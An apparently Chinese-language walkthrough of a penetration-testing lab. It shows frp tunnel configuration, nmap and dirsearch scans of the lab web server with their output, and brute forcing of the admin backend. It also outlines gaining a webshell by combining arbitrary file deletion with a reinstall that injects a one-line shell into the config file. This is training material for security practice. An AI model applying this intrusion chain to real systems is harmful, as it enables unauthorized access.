


靶场描述 靶场拓扑图
PS:该靶场作者:暗月
VSP设置 这里用192.168.0.1/24网段代替外网,VPS地址为192.168.0.208。
服务端:
1 2 3 bindPort = 7000 auth.token = "zzzzmoon199"
客户端:
1 2 3 4 5 6 7 8 9 10 11 serverAddr = "192.168.0.208" serverPort = 7000 auth.token = "zzzzmoon199" [[proxies]] name = "web" type = "tcp" localIP = "127.0.0.1" localPort = 80 remotePort = 80
WEB服务器 信息收集 端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 sudo nmap -sT -sV -O 192.168.0.208 [sudo] password for kali: Starting Nmap 7.93 ( https://nmap.org ) Nmap scan report for 192.168.0.208 Host is up (0.0023s latency). Not shown: 997 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) 80/tcp open http Apache httpd 2.4.10 ((Debian)) 7000/tcp open ssl/afs3-fileserver? MAC Address: 00:0C:29:6F:46:67 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 75.26 seconds



目录遍历 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 dirsearch -u "http://192.168.0.208/" -e php,htm,js,bak,zip,tar.gz,tgz,txt -i 200-399 _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: php, htm, js, bak, zip, tar.gz, tgz, txt | HTTP method: GET | Threads: 30 | Wordlist size: 12472 Output File: /home/kali/.dirsearch/reports/192.168.0.208.txt Error Log: /home/kali/.dirsearch/logs/errors.log Target: http://192.168.0.208/ [22:11:45] Starting: [22:11:55] 200 - 61KB - /%3f/ [22:12:23] 301 - 335B - /.well-known/acme-challenge -> http://192.168.0.208/.well-known/acme-challenge/[22:12:28] 200 - 61KB - /0 [22:12:44] 200 - 932B - /Public/ [22:13:10] 301 - 314B - /admin -> http://192.168.0.208/admin/ [22:13:14] 200 - 1KB - /admin/ [22:13:14] 200 - 1KB - /admin/?/login [22:14:05] 200 - 14KB - /article [22:14:05] 200 - 14KB - /article/admin/admin.asp [22:14:05] 200 - 14KB - /article/admin [22:14:05] 200 - 14KB - /article/ [22:14:16] 301 - 314B - /cache -> http://192.168.0.208/cache/ [22:14:16] 200 - 5KB - /cache/ [22:14:19] 200 - 16KB - /cart [22:14:27] 200 - 146B - /config [22:14:27] 200 - 146B - /config.js [22:14:37] 301 - 313B - /data -> http://192.168.0.208/data/ [22:14:37] 200 - 1KB - /data/ [22:14:55] 200 - 4KB - /favicon.ico [22:15:09] 200 - 230B - /httpd.ini [22:15:14] 301 - 316B - /install -> http://192.168.0.208/install/ [22:15:15] 200 - 96B - /install/ [22:15:15] 200 - 96B - /install/index.php?upgrade/[22:15:16] 200 - 61KB - /index.html [22:15:16] 200 - 61KB - /index.php [22:16:00] 200 - 86KB - /phpinfo.php [22:16:12] 301 - 315B - /public -> http://192.168.0.208/public/ [22:16:12] 200 - 2KB - /public/ [22:16:16] 200 - 215B - /robots.txt [22:16:39] 301 - 317B - /template -> http://192.168.0.208/template/ [22:16:39] 200 - 2KB - /template/ [22:16:47] 200 - 88B - /user.php

漏洞测试 弱口令爆破 后台提交口令,社工字典生成器:社工字典生成 。



GetShell 通过任意文件删除配合重装插入一句话到config文件中。
数据表前缀插入一句话:

蚁剑连接执行查看权限:

